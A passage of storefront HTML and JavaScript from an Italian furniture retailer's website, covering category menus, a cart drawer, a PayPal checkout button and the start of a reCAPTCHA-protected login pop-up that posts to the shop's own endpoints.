                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili bagno                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/mobile-bagno/lavanderia.html"
                                   title="Lavanderia"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-464'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Lavanderia                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-464',
                                            'block' : hoverSubPanelActiveId === 'category-node-464'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-464'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/mobile-bagno/lavanderia/mobili-per-lavanderia.html"
                                               title="Mobili&#x20;per&#x20;lavanderia"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Mobili per lavanderia                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/bagni/lavanderia/specchi-bagno.html"
                                               title="Specchi&#x20;bagno"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Specchi bagno                                                </span>
                                            </a>
                                                                            </div>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-21'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/complementi-arredo.html"
                               title="Complementi&#x20;d&#x27;arredo"
                            >
                                Complementi d&#039;arredo                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-21',
                                'block' : hoverPanelActiveId === 'category-node-21'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/complementi-arredo/accessori-cucina.html"
                                   title="Accessori&#x20;cucina"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-444'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Accessori cucina                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-444',
                                            'block' : hoverSubPanelActiveId === 'category-node-444'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-444'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/complementi-arredo/accessori-cucina/carrelli-porta-vivande.html"
                                               title="Carrelli&#x20;porta&#x20;vivande"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Carrelli porta vivande                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/complementi-arredo/accessori-cucina/portarifiuti.html"
                                               title="Portarifiuti"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Portarifiuti                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/complementi-arredo/appendiabiti.html"
                                   title="Appendiabiti"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-461'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Appendiabiti                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/complementi-arredo/miscelatori-bagno.html"
                                   title="Rubinetti&#x20;e&#x20;miscelatori"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-57'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Rubinetti e miscelatori                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/complementi-arredo/illuminazione.html"
                                   title="Illuminazione"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-96'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Illuminazione                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-22'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/arredo-giardino.html"
                               title="Arredo&#x20;giardino"
                            >
                                Arredo giardino                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-22',
                                'block' : hoverPanelActiveId === 'category-node-22'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/arredo-giardino/gazebi-e-ombrelloni.html"
                                   title="Gazebi&#x20;e&#x20;ombrelloni"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-103'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Gazebi e ombrelloni                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/arredo-giardino/lettini-sdraio-dondoli.html"
                                   title="Lettini,&#x20;sdraio&#x20;e&#x20;dondoli"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-105'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Lettini, sdraio e dondoli                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/arredo-giardino/set-da-giardino.html"
                                   title="Set&#x20;giardino"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-138'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Set giardino                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/arredo-giardino/set-tavolo-e-sedie-da-giardino.html"
                                   title="Tavoli&#x20;e&#x20;sedie"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-456'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Tavoli e sedie                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-456',
                                            'block' : hoverSubPanelActiveId === 'category-node-456'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-456'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/arredo-giardino/set-tavolo-e-sedie-da-giardino/set-tavoli-e-sedie-da-giardino.html"
                                               title="Set&#x20;tavoli&#x20;e&#x20;sedie"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Set tavoli e sedie                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/arredo-giardino/set-tavolo-e-sedie-da-giardino/sedie-per-esterno.html"
                                               title="Sedie&#x20;per&#x20;esterno"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Sedie per esterno                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/arredo-giardino/set-tavolo-e-sedie-da-giardino/tavoli-per-esterno.html"
                                               title="Tavoli&#x20;per&#x20;esterno"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Tavoli per esterno                                                </span>
                                            </a>
                                                                            </div>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-101'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-red font-bold"
                               href="https://mercatonegermanvox.it/promozioni.html"
                               title="Promozioni"
                            >
                                Promozioni                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-101',
                                'block' : hoverPanelActiveId === 'category-node-101'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-cucine.html"
                                   title="Cucine"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-474'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cucine                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/soggiorni-in-promozione.html"
                                   title="Soggiorni"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-475'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Soggiorni                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-camere-da-letto.html"
                                   title="Camere&#x20;da&#x20;letto"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-476'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camere da letto                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-zona-giorno.html"
                                   title="Zona&#x20;Giorno"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-477'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Zona Giorno                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-zona-notte.html"
                                   title="Zona&#x20;Notte"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-478'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Zona Notte                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-bagno.html"
                                   title="Bagno"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-479'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Bagno                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-complementi-d-arredo.html"
                                   title="Complementi&#x20;d&#x27;arredo"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-480'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Complementi d&#039;arredo                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-arredo-giardino.html"
                                   title="Arredo&#x20;Giardino"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-481'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Arredo Giardino                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-elettrodomestici.html"
                                   title="Elettrodomestici"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-482'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Elettrodomestici                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                    </nav>
    </div>
</div>
<script>
    'use strict';

    const initMenuDesktop_696c88563e4af = () => {
        return {
            hoverPanelActiveId: null,
            hoverSubPanelActiveId: null,
            setActiveMenu(menuNode) {
                Array.from(menuNode.querySelectorAll('a')).filter(link => {
                    return link.href === window.location.href.split('?')[0];
                }).map(item => {
                    item.classList.add('underline');
                    item.closest('div.level-0') &&
                    item.closest('div.level-0').querySelector('a.level-0').classList.add('underline');
                });
            }
        }
    }
</script>
                </div>
            </div>
        </div>
    </div>

    <!--Cart Drawer-->
    <script>
    function initCartDrawer() {
        return {
            open: false,
            isLoading: false,
            cart: {},
            maxItemsToDisplay: 10,
            itemsCount: 0,
            totalCartAmount: 0,
            getData(data) {
                if (data.cart) {
                    this.cart = data.cart;
                    this.itemsCount = data.cart.items && data.cart.items.length || 0;
                    this.totalCartAmount = this.cart.summary_count;
                    this.setCartItems();
                }
                this.isLoading = false;
            },
            cartItems: [],
            getItemCountTitle() {
                return hyva.strf('(%0 di %1)', this.maxItemsToDisplay, this.itemsCount)
            },
            setCartItems() {
                this.cartItems = this.cart.items && this.cart.items.sort((a, b) => b.item_id - a.item_id) || [];

                if (this.maxItemsToDisplay > 0) {
                    this.cartItems = this.cartItems.slice(0, parseInt(this.maxItemsToDisplay, 10));
                }
            },
            deleteItemFromCart(itemId) {
                this.isLoading = true;

                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'checkout/sidebar/removeItem/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&item_id=" + itemId,
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(response => {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        window.dispatchMessages && window.dispatchMessages([{
                            type: 'warning',
                            text: 'Could\u0020not\u0020remove\u0020item\u0020from\u0020quote.'
                        }]);
                        this.isLoading = false;
                    }
                }).then(result => {
                    window.dispatchMessages && window.dispatchMessages([{
                        type: result.success ? 'success' : 'error',
                        text: result.success
                            ? 'Hai\u0020rimosso\u0020il\u0020prodotto.'
                            : result.error_message
                    }], result.success ? 5000 : 0)
                    window.dispatchEvent(new CustomEvent('reload-customer-section-data'));
                });
            }
        }
    }
</script>
<section id="cart-drawer"
         x-data="initCartDrawer()"
         @private-content-loaded.window="getData($event.detail.data)"
         @toggle-cart.window="open=true"
         @keydown.window.escape="open=false"
>
    <template x-if="cart && cart.summary_count">
        <div role="dialog"
             aria-labelledby="cart-drawer-title"
             aria-modal="true"
             @click.away="open=false"
             class="fixed inset-y-0 right-0 z-30 flex max-w-full">
            <div class="backdrop"
                 x-show="open"
                 x-transition:enter="ease-in-out duration-500"
                 x-transition:enter-start="opacity-0"
                 x-transition:enter-end="opacity-100"
                 x-transition:leave="ease-in-out duration-500"
                 x-transition:leave-start="opacity-100"
                 x-transition:leave-end="opacity-0"
                 @click="open=false"
                 aria-label="Close panel"></div>
            <div class="relative w-screen max-w-md shadow-2xl"
                 x-show="open"
                 x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:enter-start="translate-x-full"
                 x-transition:enter-end="translate-x-0"
                 x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:leave-start="translate-x-0"
                 x-transition:leave-end="translate-x-full"
            >
                <div
                    x-show="open"
                    x-transition:enter="ease-in-out duration-500"
                    x-transition:enter-start="opacity-0"
                    x-transition:enter-end="opacity-100"
                    x-transition:leave="ease-in-out duration-500"
                    x-transition:leave-start="opacity-100"
                    x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 mt-2">
                    <button @click="open=false" aria-label="Close panel"
                            class="p-2 text-gray-300 transition duration-150 ease-in-out hover:text-black">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                    </button>
                </div>
                <div class="flex flex-col h-full py-6 space-y-6 bg-white shadow-xl">
                    <header class="px-4 sm:px-6">
                        <h4 id="cart-drawer-title" class="text-sm  font-medium leading-7 text-gray-900">
                            Carrello                            <span class="items-total text-xs"
                                  x-show="maxItemsToDisplay && maxItemsToDisplay < itemsCount"
                                  x-text="getItemCountTitle()">
                            </span>
                        </h4>
                    </header>
                    <div class="relative grid gap-6 px-4 py-6 overflow-y-auto bg-white border-b
                        sm:gap-8 sm:px-6 border-container">
                        <template x-for="item in cartItems">
                            <div class="flex items-start p-3 -m-3 space-x-4 transition duration-150
                                ease-in-out rounded-lg hover:bg-gray-100">
                                <a :href="item.product_url" class="w-1/4">
                                    <img
                                        :src="item.product_image.src"
                                        :width="item.product_image.width"
                                        :height="item.product_image.height"
                                        loading="lazy"
                                    />
                                </a>
                                <div class="w-3/4 space-y-2">
                                    <div>
                                        <p class="text-xl">
                                            <span x-html="item.qty"></span> x <span x-html="item.product_name"></span>
                                        </p>
                                        <p class="text-sm"><span x-html="item.product_sku"></span></p>
                                    </div>
                                    <template x-for="option in item.options">
                                        <div class="pt-2">
                                            <p class="font-semibold" x-text="option.label + ':'"></p>
                                            <p class="text-secondary" x-html="option.value"></p>
                                        </div>
                                    </template>
                                    <p><span x-html="item.product_price"></span></p>
                                    <div class="pt-4">
                                        <a :href="item.configure_url"
                                           x-show="item.product_type !== 'grouped'"
                                           class="inline-flex p-2 mr-2 btn btn-primary">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="20" height="20">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15.232 5.232l3.536 3.536m-2.036-5.036a2.5 2.5 0 113.536 3.536L6.5 21.036H3v-3.572L16.732 3.732z"/>
</svg>
                                        </a>
                                        <button class="inline-flex p-2 btn btn-primary"
                                                @click="deleteItemFromCart(item.item_id)"
                                        >
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="20" height="20">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 7l-.867 12.142A2 2 0 0116.138 21H7.862a2 2 0 01-1.995-1.858L5 7m5 4v6m4-6v6m1-10V4a1 1 0 00-1-1h-4a1 1 0 00-1 1v3M4 7h16"/>
</svg>
                                        </button>
                                    </div>

                                </div>
                            </div>
                        </template>
                    </div>
                    <div class="relative grid gap-6 px-4 py-6 bg-white sm:gap-8 sm:px-6">
                        <div class="w-full p-3 -m-3 space-x-4 transition duration-150 ease-in-out rounded-lg
                            hover:bg-gray-100">
                            <p>Subtotale: <span x-html="cart.subtotal"></span></p>
                        </div>
                        <div class="w-full p-3 -m-3 space-x-4 transition duration-150 ease-in-out
                            rounded-lg hover:bg-gray-100">
                            <a @click.prevent.stop="$dispatch('toggle-authentication',
                                {url: 'https://mercatonegermanvox.it/checkout/'});"
                               href="https://mercatonegermanvox.it/checkout/"
                               class="inline-flex btn btn-primary">
                                Procedi all&#039; ordine                            </a>
                            <span>o</span>
                            <a href="https://mercatonegermanvox.it/checkout/cart/"
                               class="underline">
                                Vai al Carrello                            </a>
                        </div>
                        <div class="paypal checkout  before paypal-logo ec_shortcut_qBQ6AA19N7Oj3KJX3RTNly6FT5MATybk"
>
    <input type="image"
           x-data="initPayPalExpress()"
           @click.prevent="submitForm()"
           src="https://fpdbs.paypal.com/dynamicimageweb?cmd=_dynamic-image&amp;buttontype=ecshortcut&amp;locale=it_IT"
           alt="Checkout con PayPal"
           title="Checkout con PayPal"/>
    </div>

<script>
    function initPayPalExpress() {
        return {
            isInCatalogProduct: true,
            returnUrlId: 'return_url',
            submitForm() {
                if (this.isInCatalogProduct) {
                    this.submitFromCatalog();
                }
                if (!this.isInCatalogProduct) {
                    this.submitFromCart();
                }
            },
            submitFromCatalog() {
                const formParentId = 'product_addtocart_form';
                const returnUrlValue = "https://mercatonegermanvox.it/paypal/express/start/button/1/";
                if (!document.getElementById(this.returnUrlId)) {
                    const elReturnUrl = document.createElement('input');
                    elReturnUrl.setAttribute('type', 'hidden');
                    elReturnUrl.setAttribute('name', 'return_url');
                    elReturnUrl.setAttribute('value', returnUrlValue);
                    elReturnUrl.setAttribute('id', this.returnUrlId);

                    document.getElementById(formParentId).appendChild(elReturnUrl);
                }
                else {
                    document.getElementById(this.returnUrlId).value = returnUrlValue;
                }
                document.getElementById(formParentId).submit();
            },
            submitFromCart() {
                const returnUrlValue = "https://mercatonegermanvox.it/paypal/express/start/button/1/";
                window.location = returnUrlValue;
            }
        }
    }
</script>
                    </div>
                </div>
            </div>
            <div class="flex flex-row justify-center items-center w-full h-full fixed select-none"
     style="left: 50%;top: 50%;transform: translateX(-50%) translateY(-50%);background: rgba(255,255,255,0.7);"
     x-show="isLoading"
     x-transition:enter="ease-out duration-200"
     x-transition:enter-start="opacity-0"
     x-transition:enter-end="opacity-100"
     x-transition:leave="ease-in duration-200"
     x-transition:leave-start="opacity-100"
     x-transition:leave-end="opacity-0">
    <!-- By Sam Herbert (@sherb), for everyone. More @ http://goo.gl/7AJzbL -->
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 57 57" stroke="currentColor" class="text-primary" width="57" height="57">
    <g fill="none" fill-rule="evenodd">
        <g transform="translate(1 1)" stroke-width="2">
            <circle cx="5" cy="50" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" values="50;5;50;50" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" begin="0s" dur="2.2s" values="5;27;49;5" calcMode="linear" repeatCount="indefinite"/>
            </circle>
            <circle cx="27" cy="5" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" from="5" to="5" values="5;50;50;5" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" begin="0s" dur="2.2s" from="27" to="27" values="27;49;5;27" calcMode="linear" repeatCount="indefinite"/>
            </circle>
            <circle cx="49" cy="50" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" values="50;50;5;50" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" from="49" to="49" begin="0s" dur="2.2s" values="49;5;27;49" calcMode="linear" repeatCount="indefinite"/>
            </circle>
        </g>
    </g>
</svg>
    <div class="ml-10 text-primary text-xl">
        Caricamento...    </div>
</div>
        </div>
    </template>
</section>

    <!--Authentication Pop-Up-->
    <script>
    function initAuthentication() {
        return {
            open: false,
            forceAuthentication: false,
            checkoutUrl: 'https://mercatonegermanvox.it/checkout/index/',
            errors: 0,
            hasCaptchaToken: 0,
            displayErrorMessage: false,
            errorMessages: [],
            setErrorMessages: function setErrorMessages(messages) {
                this.errorMessages = [messages];
                this.displayErrorMessage = this.errorMessages.length;
            },
            submitForm: function () {
                // Do not rename $form, the variable is expected to be declared in the recaptcha output
                const $form = document.querySelector('#login-form');
                    if (!this.hasCaptchaToken) {
        this.errors = 1;


        const executeGreCaptcha = () => {
            grecaptcha.ready(() => {
                grecaptcha.execute(
                    '6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y',
                    {action: 'subscribe'}
                ).then((token) => {
                    if (token && token.length > 0) {
                        $form['g\u002Drecaptcha\u002Dresponse'].value = token;
                        this.errors = 0;
                        this.hasCaptchaToken = 1;
                        (this.submitForm || $form.submit).call(this);
                    } else {
                        this.errors = 1;
                        const error = 'ReCaptcha\u0020validation\u0020failed,\u0020please\u0020try\u0020again';
                        if (this.setErrorMessages) {
                            this.setErrorMessages([error])
                            this.displayErrorMessage = true;
                        } else {
                            window.dispatchMessages && window.dispatchMessages([{type: "error", text: error}], 5000);
                        }
                    }
                });
            })
        }

        if (window.grecaptcha) {
            executeGreCaptcha();
        } else {
            const recaptchaUrl = "https://www.google.com/recaptcha/api.js?render=6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y";
            const script = document.createElement('script');
            script.setAttribute('type', 'text/javascript');
            script.setAttribute('src', recaptchaUrl);
            document.head.appendChild(script);

            script.addEventListener("load", executeGreCaptcha, false);
        }
    }
    
                if (this.errors === 0) {
                    this.dispatchLoginRequest($form);
                }
            },
            onPrivateContentLoaded: function (data) {
                const isLoggedIn = data.customer && data.customer.firstname;
                if (data.cart && !isLoggedIn) {
                    this.forceAuthentication = !data.cart.isGuestCheckoutAllowed;
                }
            },
            redirectIfAuthenticated: function (event) {
                if (event.detail && event.detail.url) {
                    this.checkoutUrl = event.detail.url;
                }
                if (!this.forceAuthentication) {
                    window.location.href = this.checkoutUrl;
                }
            },
            dispatchLoginRequest: function(form) {
                this.isLoading = true;
                const username = this.$refs['customer-email'].value;
                const password = this.$refs['customer-password'].value;
                const formKey = hyva.getFormKey();
                const bodyFields = {
                    'username': username,
                    'password': password,
                    'formKey': formKey
                };
                                const fieldName = 'g\u002Drecaptcha\u002Dresponse';
                const recaptchaField = fieldName && form[fieldName];
                if (recaptchaField) {
                    bodyFields[fieldName] = recaptchaField.value;
                }
                fetch('https://mercatonegermanvox.it/customer/ajax/login/', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json',
                            'X-Requested-With': 'XMLHttpRequest'
                        },
                        body: JSON.stringify(bodyFields)
                    }
                ).then(response => {
                        return response.json()
                    }
                ).then(data=> {
                    this.isLoading = false;
                    if (data.errors) {
                        dispatchMessages([{
                            type: 'error',
                            text: data.message
                        }], 5000);
                        this.errors = 1;
                        this.hasCaptchaToken = 0;
                    } else {
                        window.location.href = this.checkoutUrl;
                    }
                });
            }
        }
    }
</script>
<section id="authentication-popup"
         x-data="initAuthentication()"
         @private-content-loaded.window="onPrivateContentLoaded($event.detail.data)"
         @toggle-authentication.window="open = forceAuthentication; redirectIfAuthenticated(event)"
         @keydown.window.escape="open = false"
>
    <div role="dialog"
         aria-modal="true"
         @click.away="open = false"
         class="hidden inset-y-0 right-0 z-30 flex max-w-full"
         :class="{ 'hidden': !open, 'fixed': open }"
    >
        <div class="relative w-screen max-w-md pt-16 bg-container-lighter"
             x-show="open"
             x-cloak=""
             x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
             x-transition:enter-start="translate-x-full"
             x-transition:enter-end="translate-x-0"
             x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
             x-transition:leave-start="translate-x-0"
             x-transition:leave-end="translate-x-full"
        >
            <div
                x-show="open"
                x-cloak=""
                x-transition:enter="ease-in-out duration-500"
                x-transition:enter-start="opacity-0"
                x-transition:enter-end="opacity-100"
                x-transition:leave="ease-in-out duration-500"
                x-transition:leave-start="opacity-100"
                x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 mt-2">
                <button @click="open = false;" aria-label="Close panel"
                        class="p-2 text-gray-300 transition duration-150 ease-in-out hover:text-black">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                </button>
            </div>
            <div class="flex flex-col h-full py-6 space-y-6 bg-white shadow-xl overflow-y-auto">
                <div class="block-customer-login bg-container border border-container mx-4 p-4 shadow-sm">
                    <h4 id="authenticate-customer-login" class="text-lg mg:text-xl font-medium leading-7 text-gray-900">
                        Esegui il checkout utilizzando il tuo account                    </h4>

                    <form class="form form-login"
                          method="post"
                          @submit.prevent="submitForm();"
                          id="login-form"
                    >
                        <div class="control">
    <input type="hidden"
           value=""
           name="g-recaptcha-response"
    />
</div>
                        <div class="fieldset login">
                            <div class="field email required">
                                <label class="label" for="form-login-username" form="login-form" >
                                    <span>Indirizzo Email</span>
                                </label>
                                <div class="control">
                                    <input name="username"
                                           id="form-login-username"
                                           x-ref="customer-email"
                                           @change="errors = 0"
                                           type="email"
